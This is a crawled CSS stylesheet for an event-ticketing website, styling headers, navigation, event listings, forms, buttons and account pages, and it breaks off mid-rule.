#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/style.css?id=1769281627
body_size: 16778
content:
@charset "utf-8";
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);
/* CSS Document */

@font-face {
 font-family: "Flaticon";
 src: url("../fonts/flaticon.eot");
 src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg") format("svg");
 font-weight: normal;
 font-style: normal;
}
/**********  COMMON CSS  ***********/

body {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 13px;
	background-color: #f7f7f7;
	margin: 0;
	padding: 0;
}
table {
        width: 100%;text-align: center;
}

.clear {
	clear: both;
}
a {
	text-decoration: none;
	color: #fe7525;
}
a:hover, a:focus {
	text-decoration: none;
	color: #1B1B1B;
	outline: none;
}
.plr {
	padding-left: 10px;
	padding-right: 10px;
}
.btn-common .facebook_icon, .btn-common .btn-event, .btn-common .twitter_icon, .btn-common .linkedin_icon, .btn-common .google_icon {
	width: 100%;
	display: inline-block;
}
.view a {
	text-decoration: underline;
}
.login-link a:hover, .event a:hover, .links a:hover, .learn a:hover {
	color: #fe7525;
}
.expert a:hover, .add-new li a:hover, .select-all li a:hover, .add-event a:hover, .acc a:hover, .agree p a:hover, .reg a:hover, .show a:hover, .show-hide li a:hover, .withdrw a:hover {
	color: #000;
}
.view a:hover {
	text-decoration: none;
}
.pl15 {
	padding-left: 15px;
}
/***********  END COMMON CSS *************/

/*** css for header1 ***/
.log_link {
	position: relative;
}
.login-link ul {
	margin-bottom: 0px;
}
.navbar-nav>li>a.bullet_log {
	margin-left: 10px;
	padding-left: 30px;
	padding-right: 0px;
	margin-right: 10px;
	background-image: url(../images/userIcon.png) !important;
	background-repeat: no-repeat !important;
	background-position: 0px center !important;
}
.navbar-nav>li>a.bullet_log .top_user_name {
	vertical-align: bottom;
	max-width: 120px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.bullet_log > i {
	/*margin-left: -4px;*/
	font-size: 13px;
}
a.bullet_log > i:after {
	content: "\e114";
	color: #FFF;
	position: absolute;
	top: -2px;
	left: 0px;
}
.bullet_log:focus {
	color: #FFF;
	text-decoration: none;
}
.maxHeight {
	max-height: 282px !important;
}
.navbar-nav.navbar-right {
	margin-top: 11px;
}
.navbar-nav>li>a {
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.navbar-nav>li>a:hover, .navbar-nav>li>a:focus {
	color: #fe7525;
	background: transparent;
}
.navbar-nav>li>a.btnCreateEvent {
	background-color: #fe7525;
	color: #FFF;
	border-radius: 5px;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
	margin-left: 10px;
}
.navbar-nav>li>a.btnCreateEvent:hover {
	box-shadow: 0 0 8px 1px #a41a4b inset;
}
.log_div {
	position: absolute;
	left: 0px;
	z-index: 100;
	width: 100%;
}
.user_menu {
	background: #FFFFFF;
	padding: 0px;
	text-align: left;
	display: none;
	margin: 0px;
	position: absolute;
	width: 300px;
	right: 0px;
	top: 59px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	border: 1px solid #EEE;
	border-top: none;
	border-right: none;
}
.user_menu li {
	width: 50%;
	list-style: none;
	float: left;
	border-top: 1px solid #EEE;
	border-right: 1px solid #EEE;
	text-align: center;
}
.user_menu li a {
	display: block;
	padding: 15px 10px;
	color: #8A8A8A;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.user_menu li a span {
	display: block;
}
.user_menu li a i {
	font-size: 25px;
	margin-bottom: 7px;
}
.user_menu li a:hover {
	background-color: #fe7525;
	color: #FFFFFF !important;
}
.log-drop {
	position: relative;
	display: inline-block;
}
.open .user_menu {
	display: block;
}
.open > .bullet_log, .bullet_log:hover {
	background-color: transparent !important;
	color: #fe7525;
}
/*** End header1 ***/


/* css for header */
.top-header {
	background: #fe7525;
	height: 10px;
}
.header {
	background: #FFFFFF;
	margin: 0;
	box-shadow: 0 2px 0 0 rgba(0, 0, 0, .2);
}
.navbar-header.top-left > a {
	display: inline-block;
	padding-top: 10px;
	padding-bottom: 10px;
	height: inherit;
}
.top-left img {
	width: 100%;
}
.top-right {
	padding-top: 5px;
}
.login-link ul li a, .event li a {
	font-size: 14px;
	padding-right: 10px;
}
.login-link ul li {
// border-right:1px solid #fff;
	display: inline-block;
}
.login-link {
	margin-bottom: 15px;
	margin-top: 5px;
}
.event {
	margin-right: 0 !important;
}
.event li {
	display: inline-block;
}
.event li a:hover, .event li a:focus {
	background: transparent;
}
/*.back-img{
	height:300px;
}*/
.image {
	background: url('../images/heroImg1.jpg') no-repeat;
	background-size: cover;
	height: 100%;
	padding-top: 120px;
	padding-bottom: 120px;
}
.back-img .page-wrap h3 {
	margin-top: 0px;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 35px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    line-height: 1em;
}
.back-img .page-wrap p {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 300;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}
.back-img .page-wrap a {
	margin-top: 20px;
	display: inline-block;
	background: rgba(255, 255, 255, 0.2);
	/*padding: 15px 40px;*/
	  padding: 10px 25px;
	font-size: 16px;
	font-weight: 700;
	border-radius: 5px;
	border: 2px solid #FFF;
	text-transform: uppercase;
	color: #FFF;
	text-decoration: none;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.back-img .page-wrap a:hover {
	background-color: #FFF;
	color: #757575;
}
.home-banner .carousel-inner
{
/*height: 400px;*/
}
.home-banner .carousel-inner>.item
{
height: 400px;
}
.page-wrap {
	color: #fff;
	text-align: center;
	margin: 0 auto;
}
.cevnt {
	display: inline;
}
.learn {
	display: inline-block;
}
/* End Header */

/* Section css */

.josef {
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	margin-bottom: 10px;
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
}
.josef h2 {
	font-size: 17px;
	margin-top: 0;
	margin-bottom: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.josef > a img {
	width: 100%;
	-webkit-transition: -webkit-transform 800ms ease-in-out;
	-moz-transition: -moz-transform 800ms ease-in-out;
	-o-transition: o-transform 800ms ease-in-out;
	transition: transform 800ms ease-in-out;
}
.tour {
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	color: #676767;
	min-height: 144px;
}
.tour h2 a {
	color: #fe7525;
	font-weight: 400;
	line-height: 25px;
}
.tour p {
	margin-bottom: 7px;
}
.josef:hover .tour h2 a {
	color: #fe7525;
	text-decoration: underline;
}
.josef > a {
	display: block;
	margin: 5px;
	overflow: hidden;
}
.josef:hover a img {
	-webkit-transform: scale(1.07);
	-moz-transform: scale(1.07);
	-o-transform: scale(1.07);
	transform: scale(1.07);
}
.world-tour ul li {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
.org-by {
	padding-left: 10px;
}
.org-by a, .org-by h5, .org-by a, .org-by h6, .org-by p, .org-by span {
	color: #676767;
}
.org-by a, .org-by h5 {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
}
.org-by p {
	margin: 0;
}
.event-webpage .red-event, .event-webpage .red-one {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 0px 15px;
	margin: 0px;
	border: 1px solid #ddd;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-webpage .red-one {
	margin-right: 0px;
	float: left;
	width: 65px;
}
/*.event-webpage .red-event {
	width: 91.50%;
	float: right;
	padding-left: 10px;
}*/
.event-detail {
	background: #fff;
	margin-bottom: 20px;
	padding: 0;
	border: 1px solid #ddd;
	border-top: 1px solid transparent;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.event-detail li {
	list-style: none;
	padding-left: 0;
}
.event-detail .event-img img {
	width: 100%;
	padding-top: 20px;
	padding-left: 20px;
}
/*.event-detail p {
	padding-left: 20px;
}*/
.add-event a {
	color: #fe7525;
	font-size: 16px;
}
.add-event {
	margin: 10px;
}
/*.mr{
	margin-right:30px;
}*/

.mtitle {
	margin: 40px 0px 15px 0px;
}
.mtitle h3 {
	font-size: 27px;
	margin: 0px;
}
/* End Section  */

/* footer css */
.footer {
	background: #333;
}
.first-footer {
	border-bottom: 1px solid #0E0E0E;
}
.second-footer {
	border-top: 1px solid #525252;
}
.second-footer p {
	color: #666;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	font-size: 15px;
}
.footer-list ul li {
	list-style: none;
	display: inline;
	padding: 0px 4px;
	word-spacing: 3px;
}
.footer-list ul li a {
	color: #ccc;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 17px;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.footer-list ul li a:hover {
	color: #fe7525;
}
.footer-list ul {
	padding: 0px;
	margin-top: 40px;
	margin-bottom: 20px;
}
.address li {
	list-style: none;
	color: #fff;
}
.address {
	margin-top: 10px;
	padding: 0;
}
.arrow-img img {
	width: 65px;
	margin-top: 10px;
}
.fussio p {
	float: right;
	color: #fff;
	padding: 30px 0px;
}
.fussio img {
	margin-left: 5px;
	margin-bottom: 8px;
}
.mb {
	margin-bottom: 20px;
}
.mt {
	margin-top: 20px;
}
.pt {
	padding-top: 20px;
}
.pb {
	padding-bottom: 20px;
}
.pr {
	padding-right: 0;
}
.pl {
	padding-left: 0;
}
.mb10 {
	margin-bottom: 10px;
}
.mt10 {
	margin-top: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pt5 {
	padding-top: 5px;
}
.pd0 {
	padding: 0;
}
.pd15 {
	padding: 15px;
}

.links li:last-child, .login-link li:last-child, .select-all ul li:last-child {
	border: none;
}
/* End */

/* Add_event css*/
input:not([type]), input[type="color"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea, select {
 width: 100%;
 box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.2) inset;
 line-height: 29px;
 border: 0;
 border-radius: 5px;
 outline: none;
 color: #666666;
 font-size: 12px;
 padding: 4px 10px;
 height: 44px;
}
.event-title input, .event-title select, .event-title textarea {
	border: 1px solid #dedede;
	box-shadow: none;
	font-size: 14px;
}
input[type="color"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus, textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
 -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
 -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
 transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.event-title label {
	font-size: 14px;
	margin-top: 0px !important;
	font-weight: 300;
}
.comment, .date h1, .add-finca strong, .reg a, .view a, .withdrw a, .show a {
	color: #fe7525;
}
.lable-rite {
	text-align: right;
}
.expert a, .mievnt a {
	color: #fe7525;
	margin-right: 10px;
	font-size: 14px;
}
.event-detail h3 {
	text-align: center;
	font-size: 22px;
	margin: 0;
	padding-bottom: 20px;
}
.free-tckt li, .save-preview li {
	display: inline-block;
	margin-right: 20px;
}
.add-new a:hover, .expert a:hover, .mievnt a:hover {
	background: transparent;
}
.bimg img {
	width: 36px;
}
.mapimg img {
	padding-left: 20px;
	width: 100%;
}
.browse {
	margin-top: 10px;
}
.add-new ul li {
	display: inline;
}
.add-new li a {
	color: #fe7525;
}
.setting i {
	top: 5px;
	font-size: 30px;
	color:#333;
}
.tbl-ticket> tbody>tr>th, .tck-type> tbody>tr>th {
	border-top: none;
	font-weight: normal;
	font-size: 14px;
}
.tbl-ticket> tbody>tr>td {
	border-bottom: 1px solid #ddd;
}
.select-pad {
	padding-bottom: 10px;
	padding-top: 8px;
	max-height: 38px;
}
.text-editor img {
	width: 100%;
}
.lable-rite span {
	color: #fe7525;
}
.tool {
	/*padding-left: 0;
    top: 20px;
    */
}
.back-grey {
	background: #FCFCFC;
}
.pre {
	position: relative;
}
.pab {
	position: absolute;
}
.docs-tooltip {
	display: none;
	position: absolute;
	width: 160px;
	background-color: #ededed;
	border: 1px solid #ddd;
	height: auto;
	top: 28px;
	left: -130px;
	z-index: 10000;
	border-radius: 5px;
	padding: 7px;
	color: #7d7d7d;
}
.docs-tooltip span {
	float: right;
}
.botm-bodr {
	border-top: 1px solid #bab9ba;
	margin-top: 5px;
}
.docs-tooltip:before {
	position: absolute;
	content: "";
	top: -21px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.docs-tooltip:after {
	position: absolute;
	content: "";
	top: -20px;
	right: 10px;
	border: 10px solid transparent;
	border-bottom: 10px solid #ddd;
}
.tool-hover {
	cursor: pointer;
}
.tool-hover:hover .docs-tooltip {
	display: block;
}
.red-line {
	margin: 19px 0px;
	position: relative;
	text-align: center;
}
.red-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.red-line h4 {
	background-color: #272726;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* siembra page css */


.festival {
	border-top: 2px solid #DADADA;
}
.date ul li {
	background: #fe7525;
	border: 1px solid #e8e7e6;
	font-size: 18px;
	color: #fff;
	padding: 10px;
	list-style: none;
}
.date h1 {
	margin-left: 10px;
}
.add-finca, .content p, .name p {
	font-size: 14px;
}
.add-finca strong i {
	margin-right: 5px;
}
.add-finca h4 {
	margin-top: 0;
	color: #000000;
}
.open-air {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow: hidden;
}
.pt15 {
	padding-top: 15px;
}
.bgw {
	background-color: #FFF;
}
.share-event {
	background: #272726;
}
.open-air .lucha img {
	width: 100%;
	height: 381px;
}
.lucha, .content {
	padding-left: 0;
}
.buy-tiket {
	padding: 20px 0;
}
.buy-tiket .btn-event {
	width: 100%;
	display: inline-block;
}
.share-event h4 {
	color: #fff;
	padding-bottom: 20px;
}
.btn-common a {
	color: #fff;
	text-decoration: none;
	padding: 10px 15px;
	border-radius: 5px;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-common a > img {
	margin-right: 5px;
}
.facebook_icon {
	background: #3B5998;
	margin-bottom: 10px;
}
.facebook_icon:hover {
	box-shadow: 0 0 8px 1px #152C5Cinset;
}
.twitter_icon {
	background: #48b5e7;
}
.twitter_icon:hover {
	box-shadow: 0 0 8px 1px #2F93C0 inset;
}
.google_icon {
	background: #d95232;
}
.google_icon:hover {
	box-shadow: 0 0 8px 1px #A43B22 inset;
}
.linkedin_icon {
	background: #007bb6;
}
.linkedin_icon:hover {
	box-shadow: 0 0 8px 1px #026392 inset;
}
.facebook ul li {
	display: inline;
	padding-right: 5px;
	list-style: none;
}
.pl {
	padding-left: 10px;
}
.ical_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 10px;
	border-radius: 5px;
	font-size: 14px;
}
.who-go .panel-heading {
	color: #fff;
	background-color: #fe7525;
	border-color: #e8e7e8;
}
.organizer {
	background: #e8e7e8;
	margin: 10px -15px 15px -15px;
	padding: 5px 15px;
}
.organizer h4 {
	color: #000;
}
.profile a {
	color: #000;
	text-decoration: underline;
}
.contact_icon {
	background: #a6a8ab;
	background: #a6a8ab; /* Old browsers */
	background: -moz-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #a6a8ab), color-stop(5%, #c8cacc), color-stop(9%, #c8cacc), color-stop(9%, #c8cacc), color-stop(10%, #a8aaad), color-stop(100%, #a6a8ab), color-stop(100%, #97999b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* IE10+ */
	background: linear-gradient(to bottom, #a6a8ab 0%, #a6a8ab 5%, #a6a8ab 5%, #c8cacc 5%, #c8cacc 9%, #c8cacc 9%, #a8aaad 10%, #a6a8ab 100%, #97999b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6a8ab', endColorstr='#97999b', GradientType=0 ); /* IE6-9 */
	color: #fff;
	text-decoration: none;
	padding: 12px 20px;
	border-radius: 5px;
	font-size: 18px;
	width: 100%;
	display: inline-block;
}
.map img {
	width: 100%;
}
.map {
	width: 100%;
	height: 200px;
}
.org-line {
	margin: 18px 0px;
	position: relative;
	text-align: center;
}
.org-line:before {
	position: absolute;
	content: "";
	width: 100%;
	border-top: 1px solid #e32b26;
	border-bottom: 1px solid #e32b26;
	top: 9px;
	left: 0px;
}
.org-line h4 {
	background-color: #e8e7e8;
	padding: 0px 30px;
	margin: 0px auto;
	display: inline-block;
	z-index: 1000;
	position: relative;
}
/* End */

/* Ticket-information page */

.tkt-img img {
	width: 100%;
}
.tkt-img {
	padding-right: 0;
	padding-left: 0;
}
.br {
	border-radius: 0;
}
.brtl {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.smallFont {
	background: url("../images/themes/bl1.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 13px;
	padding: 10px 25px;
	font-weight: 300;
}
.mediumFont {
	background: url("../images/themes/bl2.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px 38px;
}
.largeFont {
	background: url("../images/themes/bl3.png") no-repeat scroll 0 0 #7ab922;
	border: medium none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 18px;
	padding: 10px 50px;
}
/* End */

/* Login-signup page css*/

.ls-tab .login {
	padding-right: 0;
	padding-left: 0;
}
.ls-tab .signup {
	padding-left: 0;
	margin-left: 0;
	padding-right: 0;
}
.ls-tab>li.active>a, .ls-tab>li.active>a:hover, .ls-tab>li.active>a:focus {
	color: #333;
	background: #18d26e !important;
	box-shadow: none;
}
.ls-tab .signup a, .ls-tab .login a {
	font-size: 15px;
	background: #FAFAFA;
	color: #333;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.ls-tab .signup a:hover, .ls-tab .login a:hover {
	background: #FAFAFA;
	box-shadow: 0 0 8px 1px #EBEBEB inset;
}
.agree p, .acc a, .mt a, .lgfb a {
	font-size: 14px;
}
.agree p a, .acc a {
	color: #fe7525;
}
.acc {
	margin-top: -30px;
}
.login-fb {
	background: #272726;
}
.red-botom {
	border-bottom: 1px solid #fe7525;
}
.lgfb {
	padding: 20px 10px;
}
.ls-tab li a {
	border-radius: 0;
}
/* End*/

/* contact_list page css */

.edit-delt li {
	padding-right: 0px;
}
.edit-delt li a {
	padding: 0px 0px;
}
.edit-delt li a:hover {
	background: transparent;
}
/*.edit-delt li img:hover{
	background:url('../images/blue-img.png');
}*/
.del-icon i {
	font-size: 20px;
	top: 3px;
	color: #000;
}
.del-icon i:hover {
	color: #fe7525;
}
.mess-icon img {
	margin-top: 2px;
}
.contct-table {
	border: 1px solid #e8e7e8;
	margin-bottom: 0px;
}
.contct-table > thead>tr>th {
	font-size: 15px;
	color: #333;
	background: #FAFAFA;
	padding: 10px;
}
.contct-table > tbody>tr>td {
	border-bottom: 1px solid #e8e7e8;
	border-top: 0;
	padding: 10px;
	vertical-align: middle;
}
.paging li a {
	margin-right: 10px;
	color: #000;
}
.paging .active {
	color: #4b9ad4;
}
.select-all ul {
	padding: 0;
}
.select-all ul li {
	display: inline-block;
	border-right: 1px solid #000;
	padding-left: 10px;
	padding-right: 10px;
	list-style: none;
}
.select-all ul li a {
	color: #fe7525;
}
/* End */

.lable-rite .white {
	color: #fff;
}
/* Edit-profile page */
.event-webpage .width100 {
	width: 100%;
}
/* End */

/* Myevent page */
.all-list, .abut-org {
	padding-left: 0;
	background: #fe7525;
}
.all-list li, .abut-org li {
	padding: 8px 20px;
	font-size: 14px;
	display: inline-block;
	color: #ffffff;
}
.all-list li:hover {
	background: #fff;
	color: #000;
}
/* End */

/* Myprofile page */

.name h3, .name a {
	color: #000;
}
.man img {
	width: 100%;
}
.fbpd {
	padding: 12px 1px;
}
.twpd {
	padding: 12px 15px;
}
.man p {
	color: #ffffff;
	font-size: 14px;
}
.fb img {
	margin-right: -8px;
}
/* End */

/* Print_ticket page */
.ord-img img {
	width: 100%;
}
.prnt-tckt {
	padding: 10px 53px;
}
/* End */





/********* set icon-images ***********/

.edit-delt li {
	margin-right: 10px;
}
/* icon1 */
.edit-delt li.icon1 a {
	background: url(../images/page-line.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon1 a:hover {
	background: url(../images/page-line-hover.png) no-repeat;
}
/* icon2 */
.edit-delt li.icon2 a {
	background: url(../images/page.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon2 a:hover {
	background: url(../images/page-hover.png) no-repeat;
}
/* icon4 */
.edit-delt li.icon4 a {
	background: url(../images/mes.png) no-repeat;
	background-position: left;
	width: 24px;
	height: 22px;
}
.edit-delt li.icon4 a:hover {
	background: url(../images/mes-hover.png) no-repeat;
	background-position: left;
}
/* icon5 */
.edit-delt li.icon5 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon5 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon6 */
.edit-delt li.icon6 a {
	background: url(../images/messg.png) no-repeat;
	background-position: left;
	width: 28px;
	height: 22px;
}
.edit-delt li.icon6 a:hover {
	background: url(../images/messg-hover.png) no-repeat;
	background-position: left;
}
/* icon7 */
.edit-delt li.icon7 a {
	background: url(../images/quick-link.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon7 a:hover {
	background: url(../images/quick-link-hover.png) no-repeat;
	background-position: left;
}
/* icon8 */
.edit-delt li.icon8 a {
	background: url(../images/eye.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon8 a:hover {
	background: url(../images/eye-hover.png) no-repeat;
	background-position: left;
}
/* icon9 */
.edit-delt li.icon9 a {
	background: url(../images/right.png) no-repeat;
	background-position: left;
	width: 22px;
	height: 22px;
}
.edit-delt li.icon9 a:hover {
	background: url(../images/right-hover.png) no-repeat;
	background-position: left;
}
/*****************  Css for manage-account page ************************/
.pb40 {
	padding-bottom: 40px;
}
.halfacc p, .url p {
	font-size: 14px;
}
.halfacc p span {
	color: #fe7525;
}
.change {
	text-align: right;
}
.buyer h2 {
	margin-top: 0px;
	margin-left: 10px;
	font-size: 26px;
}
.ml10 {
	margin-left: 10px;
}
.admin p {
	font-size: 14px;
	margin-left: 20px;
}
.show-hide li a {
	color: #fe7525;
	font-size: 15px;
}
.show-hide li {
	padding: 10px 0px;
	border-bottom: 1px solid #e7e7e8;
}
.mr15 {
	margin-right: 15px;
}
.tal {
	text-align: left;
}
.upload span {
	color: #fff;
	background: #3cc4f3;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.datepicker-days td, .datepicker-days th {
	text-align: center;
	padding: 8px !important;
}
.datepicker-days td {
	cursor: pointer;
	border-radius: 5px;
}
.datepicker-days td:hover {
	background-color: #eeeeee;
}
.datepicker-days .active {
	background-color: #fe7525;
	border-radius: 5px;
	color: #FFF;
}
.event_detail img {
	max-width: 100%;
	max-height: 100%;
}
.hide_content {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.hide_content h4 {
	background: none repeat scroll 0 0 #ffffff;
	font-size: 16px;
	left: 25%;
	margin-top: -24px;
	padding: 5px 10px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 50%;
}
.event-body {
	background-color: #fff;
}
.event-title textarea {
	resize: vertical;
	height: 150px;
}
.save-preview2 {
	margin: 0;
	padding: 0;
}
.save-preview2 li {
	float: left;
	width: 100%;
	height: 100%;
	list-style: none;
}
.save-preview3 li {
	float: left;
	width: 162px;
	padding: 2px;
	height: 100%;
	list-style: none;
}
.btn-event2, .btn-event, .btn-eventgrey {
	text-align: center;
	background: #fe7525;
	padding: 12px 15px;
	display: block;
	font-size: 15px !important;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
	border: none !important;
	display: inline-block;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.btn-event2:hover, .btn-event2:focus, .btn-event:hover, .btn-event:focus {
	box-shadow: 0 0 8px 1px #a41a4b inset;
	color:#FFF;
}
.btn-eventgrey {
	background:#666;
}
.btn-eventgrey:hover, .btn-eventgrey:focus {
	box-shadow: 0 0 8px 1px #333 inset;
	color:#FFF;
}
.right-side1 a {
	font-size: 20px;
}
.status-tab {
	background-color: #FAFAFA;
}
.status-tab li {
	font-size: 14px;
	color: #fff;
	font-weight: 100;
}
.status-tab li a:hover {
	background-color: #e32823;
}
.status-tab li.active a:hover {
	background-color: #fff;
	color: #1e1f1d;
}
.status-tab li.active a {
	background-color: #fff !important;
	color: #1e1f1d;
}
.status {
	padding: 20px;
}
.status article {
	font-size: 17px;
	font-weight: 100;
	color: #1e1e1c;
}
.status span {
	font-weight: 700;
	font-size: 17px;
	color: #fe7525;
}
.ticket-parent {
	border-left: 1px solid #ccc;
}

.ticket-detail span {
	font-weight: 600;
	font-size: 30px;
	color: #fe7525;
}
.ticket-detail article {
	font-size: 14px;
	color: #1e1e1c;
}
.ticket-detail a {
